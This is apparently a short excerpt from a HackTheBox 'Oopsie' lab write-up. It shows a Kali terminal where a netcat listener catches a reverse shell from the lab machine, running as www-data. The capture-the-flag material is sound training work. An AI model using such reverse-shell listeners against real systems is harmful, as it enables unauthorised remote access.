 ┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Starting Point/Tier 2/Oopsie]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [ ] from (UNKNOWN) [10.129.25.127] 48208
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 13:36:59 up  2:41,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$